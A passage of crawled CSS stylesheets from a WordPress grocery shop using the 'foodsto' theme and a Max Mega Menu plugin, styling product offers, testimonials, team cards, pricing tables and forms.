                     Product Offer Block
--------------------------------------------------------------*/
.iq-product-offer-block { position: relative; overflow: hidden; border-radius: 5px; }
.iq-product-offer-block .iq-offer-img, .iq-product-offer-block .iq-offer-img .iq-offer-back-img { position: absolute; top: 0; left: 0; right: 0; bottom: 0; -webkit-transition: all .4s; -o-transition: all .4s; transition: all .4s; width: 100%; }
.iq-product-offer-block .iq-offer-back-img { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
.iq-product-offer-block:hover .iq-offer-back-img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
.iq-product-offer-block .iq-offer-info { position: relative; -webkit-transition: .5s; -o-transition: .5s; transition: .5s; color: var(--white-color); text-align: left; padding: 0 0 0 55px; min-height: 280px; z-index: 1; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; padding: 35px; width: 100%; }
.iq-product-offer-block .iq-offer-title, .iq-product-offer-block .iq-offer-desc { display: block; width: 100%; }
.iq-product-offer-block .iq-offer-info .iq-btn-container { display: block; width: 100%; }
.iq-product-offer-block .iq-offer-info .iq-offer-sub { display: block; width: 100%; }

/*--------------------------------------------------------------
                     Mobile View Button
--------------------------------------------------------------*/
.iq-shop-btn-holder.iq-shop-btn-footer-holder { display: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul { width: 100%; position: relative; display: block; padding: 0; margin: 0 auto; text-align: center; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li>a, .iq-shop-btn-holder.iq-shop-btn-footer-holder ul li .wishlist_count a { display: flex; align-items: center; justify-content: flex-end; flex-direction: column; padding-bottom: 5px; background-color: var(--white-color); height: 4.235801032em; position: relative; z-index: 999; border-right: 1px solid; border-right-color: var(--light-green-color); text-decoration: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li:hover a { color: var(--secondary-color); }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li { list-style: none; width: 33.10%; margin: 0 auto; text-align: center; padding: 0; display: inline-block; float: left; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li a i { display: block; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li:last-child a { border: none; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder { position: fixed; bottom: 0; left: 0; right: 0; z-index: 996; border-top: 1px solid; border-top-color: var(--light-grey); background-color: var(--white-color); }
.iq-shop-btn-holder.iq-shop-btn-footer-holder .wishlist_count { position: relative; }
.iq-shop-btn-holder.iq-shop-btn-footer-holder span.wcount { position: absolute; top: 15px; left: 0; right: -24px; margin: 0 auto; z-index: 999; color: var(--white-color); background-color: var(--secondary-color); display: inline-block; width: 16px; line-height: 16px; height: 16px; font-size: 13px; border-radius: 90px; }

/*--------------------------------------------------------------
                     Product Offer
--------------------------------------------------------------*/
.iq-product-block-info { display: flex; align-items: flex-start; margin-bottom: 30px; position: relative; overflow: hidden; align-items: center; position: relative; background-color: var(--white-color); border: 0px solid; box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); padding: 10px; border-radius: 5px; }
.iq-product-block-info:before { content: ""; position: absolute; left: 10px; top: 10px; right: 10px; bottom: 10px; border-radius: 5px; opacity: 0.5; }
.iq-product-info { flex: 1; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-left: 15px; z-index: 1; }
.iq-product-block .iq-product-img { width: 120px; height: 120px; -ms-flex-item-align: center !important; align-self: center !important; overflow: hidden; }
.iq-product-block-info .iq-product-info h5 { margin-bottom: 0px; margin-top: 0; transition: all 0.45s ease 0s; }
.iq-product-block-info:hover .iq-product-info h5 { color: var(--primary-color); }
.iq-product-info .iq-woo-ratings ul { padding: 0; margin: 0; }
.iq-product-info .iq-woo-ratings ul li { list-style: none; float: left; display: inline-block; padding: 0; margin: 0 5px 0 0; font-size: 14px; }
.iq-product-info .iq-woo-ratings ul li:last-child { margin-right: 0; }
.iq-product-block-info .iq-product-info del { color: var(--body-text); font-size: 16px; align-self: center; font-family: 'Poppins', sans-serif; margin-right: 5px; }
.iq-product-block-info .iq-product-info  span { position: relative; font-size: 20px; font-weight: 600; font-family: 'Poppins', sans-serif; color: var(--primary-color); }
.iq-product-block-info .iq-woo-product-bg { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; }
.iq-product-block-info .woocommerce-LoopProduct-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
.iq-product-block .iq-product-img img { width: 100%; height: 100%; border-radius: 5px; }
.iq-product-block-info .iq-woo-ratings { color: var(--secondary-color); position: relative; font-size: 14px; display: -webkit-box; display: -ms-flexbox; display: flex; }
.iq-product-block-info .iq-product-info span.iq-review { color: var(--body-text); font-size: 14px; font-weight: 500; margin-left: 5px; }
.img-space-lr { padding: 0 0 0 15px; }
.img-space-rl { padding: 0 15px 0 0; }

/*--------------------------------------------------------------
                  Testimonial
--------------------------------------------------------------*/

/*style 1*/
.iq-testimonial .iq-testimonial-avtar img { width: 100%; height: 100%; }
.iq-testimonial .iq-testimonial-quote { position: absolute; font-size: 180px; line-height: 180px; left: 0; top: -100px; z-index: -1; }
.iq-testimonial .iq-testimonial-quote i { color: var(--light-green-color); font-weight: bold; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar { margin-right: 15px; width: 60px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar img { -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-content { z-index: 1; position: relative; padding: 30px; }
.iq-testimonial-1 .iq-testimonial-info .title { font-size: 18px; }
.iq-testimonial-1 .iq-testimonial-info .avtar-name { display: table-cell; }
.iq-testimonial-1 .iq-testimonial-info .avtar-name  span { font-size: 14px; }
.iq-testimonial-1 .iq-testimonial-info p { margin-bottom: 0px; color: var(--title-color); }
.iq-testimonial-1 .iq-testimonial-info .iq-lead { display: inline-block; font-family: 'Poppins', sans-serif; font-size: 22px; color: var(--title-color); }
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-member { margin-top: 30px; display: flex; }
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-member { float: right; display: block }
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-avtar { margin-right: 0; margin-left: 15px; float: right; }
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-member { display: block; text-align: center; }
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-avtar { display: inline-block; vertical-align: middle; }
.iq-testimonial-1.text-center .iq-testimonial-info .avtar-name { display: inline-block; text-align: left; vertical-align: middle; }
.iq-testimonial-1.text-center .iq-testimonial-info .avtar-name .iq-post-meta { display: inline-block; color: var(--primary-color); }

/*style 2*/
.iq-testimonial-2 .iq-testimonial-user .iq-designation { color: var(--white-color); font-weight: 400; font-style: italic; }

/* Arrows */
.iq-testimonial-2 .slick-prev, .iq-testimonial-2  .slick-next { font-size: 0; line-height: 0; position: absolute; top: 50%; display: block; width: 20px; height: 20px; padding: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); cursor: pointer; color: transparent; border: none; outline: none; background: transparent; }
.iq-testimonial-2  .slick-prev:hover, .iq-testimonial-2  .slick-prev:focus, .iq-testimonial-2  .slick-next:hover, .iq-testimonial-2  .slick-next:focus { color: transparent; outline: none; background: transparent; }
.iq-testimonial-2  .slick-prev:hover:before, .iq-testimonial-2  .slick-prev:focus:before, .iq-testimonial-2  .slick-next:hover:before, .iq-testimonial-2  .slick-next:focus:before { opacity: 1; }
.iq-testimonial-2  .slick-prev.slick-disabled:before, .iq-testimonial-2  .slick-next.slick-disabled:before { opacity: .25; }
.iq-testimonial-2  .slick-prev:before, .iq-testimonial-2 background  .slick-next:before { font-family: 'slick'; font-size: 20px; line-height: 1; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.iq-testimonial-2  .slick-prev { left: -25px; }
[dir='rtl'] .iq-testimonial-2  .slick-prev { right: -25px; left: auto; }
.iq-testimonial-2  .slick-prev:before { content: 'â†'; }
[dir='rtl'] .iq-testimonial-2  .slick-prev:before { content: 'â†’'; }
.iq-testimonial-2  .slick-next { right: -25px; }
[dir='rtl'] .iq-testimonial-2  .slick-next { right: auto; left: -25px; }
.iq-testimonial-2  .slick-next:before { content: 'â†’'; }
[dir='rtl'] .iq-testimonial-2  .slick-next:before { content: 'â†'; }

/* Dots */
.iq-testimonial-2  .slick-dotted.slick-slider { margin: 0 -15px; }
.iq-testimonial-2  .slick-dots { position: relative; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.iq-testimonial-2  .slick-dots li { position: relative; display: inline-block; width: 35px; height: 3px; margin: 0 5px; padding: 0; cursor: pointer; }
.iq-testimonial-2  .slick-dots li button { font-size: 0; line-height: 0; display: block; width: 35px; height: 3px; padding: 0; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.iq-testimonial-2  .slick-dots li button:hover, .iq-testimonial-2  .slick-dots li button:focus { outline: none; }
.iq-testimonial-2  .slick-dots li button:hover:before, .iq-testimonial-2  .slick-dots li button:focus:before { opacity: 1; }
.iq-testimonial-2  .slick-dots li button:before { background: var(--white-color); font-family: 'slick'; font-size: 6px; position: absolute; top: 0; left: 0; width: 35px; height: 3px; content: ''; text-align: center; opacity: .25; color: var(--white-color); -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.iq-testimonial-2  .slick-dots li.slick-active button:before { opacity: .75; color: var(--white-color); }
.iq-testimonial-2  .slick-initialized .slick-slide { outline: none; }
.iq-testimonial-2  .slick-initialized .slick-slide { display: block; margin: 0 auto;}
.iq-testimonial-2  .testimonial-slider { color: var(--body-text); }
.iq-testimonial-2  .slick-next:before { content: "\f3d3"; font-family: "Ionicons"; font-size: 20px; }
.iq-testimonial-2  .slick-prev:before { content: "\f3d2"; font-family: "Ionicons"; font-size: 20px; }
.iq-testimonial-2 .iq-slider .iq-lead {font-family: 'Poppins', sans-serif; font-weight: 600; color: var(--white-color); }
.iq-testimonial-2 .iq-testimonial-user { font-weight: 400; font-family: 'Manrope', sans-serif; }
.iq-testimonial-2 .iq-testimonial-user {
  position: relative;
  background: var(--primary-color);
  padding: 15px 15px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.iq-testimonial-2 .iq-testimonial-main {
  margin: 0 15px;
  padding: 10px;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  background: var(--white-color);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.iq-testimonial-2 .iq-testimonial-main .iq-testimonial-desc{
  padding: 15px 15px 50px;
} 
.iq-testimonial-2 .iq-testimonial-main p {
  margin: 0 30px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  font-style: italic;
}
.iq-testimonial-2 .iq-testimonial-user .iq-user-img {
  position: absolute;
  left: auto;
  right: 15px;
  top: -40px;
}
.iq-testimonial-2 .iq-testimonial-user .iq-user-img img {
  width:80px;
  border: 5px solid var(--white-color);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  background: var(--white-color);
}
.iq-testimonial-2 .iq-testimonial-icon i{
  font-size: 50px;
  opacity: 0.2;
}
.iq-testimonial-2 .iq-testimonial-icon {
  text-align: center;
  margin: 0 12px 0 0;
}
/*--------------------------------------------------------------
                  Team
--------------------------------------------------------------*/
.iq-team-blog { position: relative; display: block; text-align: center; padding: 10px 10px 0 10px; box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); background: var(--white-color); border-radius: 5px; transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; overflow: hidden; margin-bottom: 30px; }
.iq-team-blog .iq-team-img { border-radius: 5px; position: relative; display: block; overflow: hidden; }
.iq-team-blog .iq-team-img img { width: 100%; height: 100%; }
.iq-team-blog .iq-team-info { padding: 10px 0 15px; }
.iq-team-blog .iq-team-info .designation-text { color: var(--primary-color); padding-bottom: 10px; display: block; }
.iq-team-blog .iq-team-info .iq-team-social ul { list-style: none; padding: 0; margin: 0 auto; }
.iq-team-blog .iq-team-info .iq-team-social ul li { display: inline-block; vertical-align: middle; margin: 0 5px; }
.iq-team-blog .iq-team-info .iq-team-social ul li a { display: block; line-height: 45px; color: var(--primary-color); text-align: center; height: 45px; width: 45px; border-radius: 5px; border: 1px solid var(--primary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a i { color: var(--primary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a:hover { color: var(--white-color); background: var(--secondary-color); border: 1px solid var(--secondary-color); }
.iq-team-blog .iq-team-info .iq-team-social ul li a:hover i { color: var(--white-color); }

/*--------------------------------------------------------------
                   category list Page
--------------------------------------------------------------*/
.iq-category-grid .iq-category-link { margin-bottom: 30px; position: relative; display: block; border-radius: 5px; }
.iq-category-grid .iq-category-link a { -webkit-transition: .5s; -o-transition: .5s; transition: .5s; font-size: 18px; font-family: 'Poppins', sans-serif; -webkit-box-align: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; overflow: hidden; position: relative; width: 100%; border-radius: 5px; }
.iq-category-grid .iq-category-details { position: relative; -webkit-transition: .5s; -o-transition: .5s; transition: .5s; color: var(--white-color); text-align: left; padding: 0 0 0 55px; min-height: 280px; z-index: 1; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; padding: 25px; width: 100%; }
.iq-category-grid .iq-category-link .iq-title { margin-bottom: 15px; display: block; width: 100%; }
.iq-category-grid .iq-category-link .iq-button { text-align: center; margin: 0 15px; -webkit-backface-visibility: hidden; backface-visibility: hidden; margin: 0; }
.iq-category-grid .iq-category-link a img { -webkit-transition: .5s; -o-transition: .5s; transition: .5s; will-change: transform; width: 100%; }
.iq-category-grid .iq-category-link a:hover img, .iq-category-grid .iq-category-link:hover img { -webkit-transform: scale(1.02); -ms-transform: scale(1.02); transform: scale(1.02); }
.iq-category-grid .iq-category-link a:hover .iq-button { color: var(--white-color); }
.iq-category-grid .iq-category-link a:hover span:before { width: 100%; color: var(--white-color); border-radius: 5px; }

/*--------------------------------------------------------------
                  Pricing Plan
--------------------------------------------------------------*/
.iq-price-table { overflow: hidden; margin-top: 0; background: var(--white-color); padding: 0px; border-radius: 10px; position: relative; }
.iq-price-table::before { content: ""; display: block; position: absolute; bottom: 15px; right: -60px; background: var(--white-light-color); border-radius: 25px; height: 60%; transform: rotate(15deg); width: 60px; transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }
.iq-price-table .iq-price-header { padding: 45px 30px; position: relative; border-top: 10px solid var(--primary-color); transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }
.iq-price-table .iq-price-header .iq-price-label { color: var(--primary-color); text-transform: uppercase; font-weight: bold; }
.iq-price-table .iq-price-header .price { color: var(--secondary-color); line-height: normal; text-transform: initial; }
.iq-price-table .iq-price-header h2.iq-price { font-size: 60px; }
.iq-price-table .iq-price-header h3.iq-price { font-size: 45px; }
.iq-price-table .iq-price-header h4.iq-price { font-size: 36px; }
.iq-price-table .iq-price-header h5.iq-price { font-size: 24px; }
.iq-price-table .iq-price-header h6.iq-price { font-size: 16px; }
.iq-price-table .iq-price-header .iq-price span { color: var(--title-color); }
.iq-price-table .iq-price-body ul.iq-price-service li { font-weight: normal; list-style: none; line-height: 45px; font-size: 18px; color: var(--body-text); }
.iq-price-table .iq-price-body ul.iq-price-service li:hover { color: var(--secondary-color); }
.iq-price-table .iq-price-header .iq-price-label { margin-bottom: 10px; display: block; }
.iq-price-table .iq-price-body ul.iq-price-service { padding: 30px 45px; border-top: 2px solid var(--white-light-color); }
.iq-price-table .iq-button { margin-bottom: 45px; }
.iq-price-table .iq-price-header  .iq-price-description { margin-bottom: 0; margin-top: 10px; }
.iq-price-table:hover .iq-price-header, .iq-price-table.active .iq-price-header { border-top-color: var(--secondary-color); }
.iq-price-table:hover .iq-price-header .iq-price-label, .iq-price-table.active .iq-price-header .iq-price-label { color: var(--secondary-color); }
.iq-price-table.active::before, .iq-price-table:hover::before { background: var(--secondary-color); }
.iq-price-table.active .iq-button { background: var(--secondary-color); color: var(--white-color); }
.iq-price-table .iq-button:focus { background: var(--secondary-color); color: var(--white-color); }

/*---------------------------------------------------------------------
              Progressbar
-----------------------------------------------------------------------*/
.iq-progressbar-content { position: relative; margin-bottom: 30px; }
.iq-progressbar-content:last-child { margin-bottom: 0; }
.progress-value { float: right; border-radius: 5px; color: var(--title-color); line-height: 30px; position: relative; bottom: 25px; right: 0; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; }
.iq-progress-bar { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; background: var(--white-light-color) none repeat scroll 0 0; box-shadow: 0 0 0; height: 7px; margin: 0; position: relative; width: 100%; margin: 10px 0 0; }
.iq-progress-bar>span { background: var(--primary-color) none repeat scroll 0 0; display: block; height: 100%; width: 0; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; }

/*---------------------------------------------------------------------
              Instagram
-----------------------------------------------------------------------*/
.iq-insta-box img { -webkit-transform: scale(1.01); -ms-transform: scale(1.01); transform: scale(1.01); -webkit-transition: .5s; -o-transition: .5s; transition: .5s; }
.iq-insta-box:hover img { -webkit-transform: scale(1.03); -ms-transform: scale(1.03); transform: scale(1.03); -webkit-transition: .5s; -o-transition: .5s; transition: .5s; }
body.page-id-294 .iq-breadcrumb-one, body.page-id-389 .iq-breadcrumb-one { display: none; }
body.page-id-294 .content-area .site-main, body.page-id-389 .content-area .site-main { padding: 0; }

/*---------------------------------------------------------------------
               Scrollme Title
-----------------------------------------------------------------------*/
.scrolling-text { font-size: 130px; line-height: 115px; font-family: 'Poppins', sans-serif; font-weight: 600; text-transform: capitalize; color: transparent; z-index: -1; -webkit-text-stroke: 1px var(--primary-color); opacity: 0.2; }
.scrolling-text .skrollable { z-index: -1; }
.iq-team-style-1.detail-page .iq-team-blog .iq-team-info p { margin-top: 15px; margin-bottom: 0; padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.06); }
.iq-team-style-1.iq-doctor-info .iq-team-blog .iq-team-info .iq-team-main-detail { clip-path: inset(0 0 0 0); -webkit-clip-path: inset(0 0 0 0); }
.iq-team-style-1.iq-doctor-info .iq-team-blog .iq-team-info:after { clip-path: inset(0 0 0 0); -webkit-clip-path: inset(0 0 0 0); }
.iq-team-style-1.detail-page .iq-team-blog { margin: 0; }

/*---------------------------------------------------------------------
                Responsive
-----------------------------------------------------------------------*/
@media(max-width:1024px) {
  .iq-offer-back-img { background-position: center; }
}
@media(max-width:479px) {
  .iq-testimonial-2 .iq-testimonial-icon { display: none; }
  .iq-testimonial-2 .iq-testimonial-main p{ margin: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/uploads/maxmegamenu/style.css?ver=3a5999
body_size: 135
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750198376 { content: 'Tuesday 17th June 2025 22:12:56 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-style.css?ver=1.0
body_size: 24734
content:
/*
Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1.1
Design and Developed by: iqonicthemes.in

NOTE: This is main stylesheet of template, This file contains the styling for the actual Template. Please do not change anything here! write in a custom.css file if required!
*/

/*================================================
[  Table of contents  ]
================================================


:: General
:: Clearing floats
:: Box-Shadow
:: WordPress Core
:: Back to Top
:: Loader
:: Header
:: Navigation
:: UnitTest Data
:: Footer
:: OWL Carousel
:: 404 Page
:: contact us
:: Video Section
:: Subscribe Now
:: Contact Form
:: Shop
:: counter
:: Mobile View Button
:: Shop page
:: Shop page Side Bar
:: Cart Page
:: Checkout Page
:: My Account Page
:: category list Page
:: Rating
:: Contact form
:: wishlist page
:: single product social media
:: Single product


======================================
[ End table content ]
======================================*/
:root {
  --primary-color: #3bb77e;
  --secondary-color: #ffba43;
  --white-color: #ffffff;
  --white-light-color: #e6e6e6;
  --title-color: #1c2137;
  --sub-title-color: #ffba43;
  --body-text: #4a4a4a;
  --light-green-color: #e2f9ee;
  --light-yellow-color: #fff8ed;
  --warning-color: #ff0000;
  --light-grey: #f9faff;
}

/*---------------------------------------------------------------------
                            General
-----------------------------------------------------------------------*/
*::-moz-selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

::-moz-selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

::selection {
  background: var(--primary-color);
  color: var(--white-color);
  text-shadow: none;
}

/* html,
body {
  overflow: inherit !important;
} */
.overflow-hidden{overflow: hidden;}

body {
  font-family: 'Manrope', sans-serif;
  font-size: 1em;
  line-height: 1.75em;
  font-weight: normal;
  color: var(--body-text);
  overflow-x: hidden;
}

a,
.button {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  color: var(--title-color);
}

i,
.iq-shop-btn-holder.iq-shop-btn-footer-holder ul li a span {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

a:focus {
  text-decoration: none !important;
}

a,
.button,
input {
  outline: medium none !important;
  color: var(--primary-color);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  margin: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 1.3;
  font-weight: 600;
  margin: 25px 0;
  letter-spacing: -0.02em
}

a:hover h1,
a:hover h2,
a:hover h3,
a:hover h4,
a:hover h5,
a:hover h6 {
  color: var(--primary-color);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

a h1,
a h2,
a h3,
a h4,
a h5,
a h6 {
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

h1 {
  font-size: 4.375em;
}

h2 {
  font-size: 3.1875em;
}

h3 {
  font-size: 2.37em;
}

h4 {
  font-size: 1.75em;
}

h5 {
  font-size: 1.37em;
}

h6 {
  font-size: 1em;
}

.wpcf7-response-output.error-msg {
  display: block;
  margin: 2em 0 1em;
  border: 2px solid;
  padding: 0.2em 1em;
  border-color: var(--warning-color);
}

.elementor-image-box-title {
  margin-top: 0;
}

p {
  margin: 15px 0;
  line-height: 1.66em;
}

.elementor-column-wrap {
  border-radius: 5px;
}

.foodsto h1,
.foodsto h2,
.foodsto h3,
.foodsto h4,
.foodsto h5,
.foodsto h6 {
  margin: 0;
}

.container,
.elementor-section.elementor-section-boxed>.elementor-container {
  max-width: 1100px;
}

.textgyreadventor {
  font-family: 'Merriweather', serif !important;
}

.manrope {
  font-family: 'Manrope', sans-serif !important;
}

.bluetext {
  color: var(--primary-color);
}

.iq-comment-btn [type=submit] {
  background: var(--primary-color);
  color: var(--white-color);
  margin: 0;
}

.iq-comment-btn [type=submit]:hover {
  background: var(--secondary-color);
}

.elementor-widget-image .elementor-image img {
  border-radius: 5px;
}

/* HTML Tags */
a {
  color: var(--primary-color);
  outline: none;
}

a:focus,
a:hover {
  color: var(--secondary-color);
  outline: none;
  text-decoration: none;
}

ins {
  background: var(--light-yellow-color);
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

pre {
  background: var(--white-light-color);
  padding: 15px;
  border: 1px solid var(--white-light-color);
}

hr {
  margin: 0;
  padding: 0px;
  border-bottom: 1px solid var(--white-light-color);
  border-top: 0px;
}

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 15px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 500;
  border-left: 5px solid var(--primary-color);
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.blog-blockquote::before {
  content: "\f10d";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 37%;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  font-size: 70px;
  color: rgba(59,183,126,0.2);
  z-index: -1;
}
blockquote.blog-blockquote {
  margin-top: 30px;
}
.blog-images-list {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}
.blog-images-list img{
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}
blockquote cite {
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
  color: var(--primary-color);
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
  margin: 0;
}

blockquote .blockquote-footer {
  font-style: italic;
  color: var(--body-text);
  font-size: 14px;
  margin-top: 10px;
}

blockquote .blockquote-footer cite {
  color: var(--primary-color);
}

blockquote span.text-right {
  text-align: right;
  display: block;
  color: var(--primary-color);
}

.slider-font {
  font-family: 'Manrope', sans-serif !important;
}


/* Lists (Nested) */
ol,
ul {
  padding-left: 25px;
  margin-bottom: 1em;
}

ol li {
  list-style: decimal;
}

ol ol {
  padding-left: 25px;
}

ul li {
  list-style: inherit;
}

/* Definition Lists */
dl dd {
  margin-bottom: 15px;
}

dl dd:last-child {
  margin-bottom: 0px;
}

/* Radius*/
.iq-radius-top-left .elementor-column-wrap {
  border-radius: 60px 0 0 0;
}

.iq-radius-top-right .elementor-column-wrap {
  border-radius: 0 60px 0 0;
}

.iq-radius-bottom-right .elementor-column-wrap {
  border-radius: 0 0 60px 0;
}

.iq-radius-bottom-left .elementor-column-wrap {
  border-radius: 0 0 0 60px;
}

.iq-box-shodow {
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

/* Table */
table {
  border: 1px solid var(--white-light-color);
  width: 100%;
  margin-bottom: 20px;
}

table td,
table th {
  border: 1px solid var(--white-light-color);
  padding: 5px 8px;
  text-align: center;
}

/* Form */
label {
  color: var(--title-color);
  margin-bottom: 0;
}

input,
input[type=text],
input[type=email],
input[type=search],
input[type=password],
textarea {
  width: 100%;
  float: left;
  padding: 0 15px;
  height: 46px;
  line-height: 51px;
  background: var(--light-green-color);
  border: 1px solid transparent;
  border-bottom-color: var(--primary-color);
  color: var(--body-text);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

select {
  border: 1px solid var(--white-light-color);
  line-height: 48px;
  height: 48px;
  padding: 0 10px;
  width: 100%;
  color: var(--title-color);
  border-radius: 5px;
}

textarea {
  padding: 0 15px;
  height: 150px;
}

input:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=password]:focus,
textarea:focus,
select:focus {
  border-color: var(--primary-color);
  box-shadow: none;
  outline: none;
}

input::-webkit-input-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

input[type=email]::-webkit-input-placeholder {
  color: inherit;
}

input[type=email]::-moz-placeholder {
  color: inherit;
}

input[type=email]:-ms-input-placeholder {
  color: inherit;
}

input[type=submit],
.contact-form .cfield input[type=submit],
[type=submit] {
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--white-color);
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
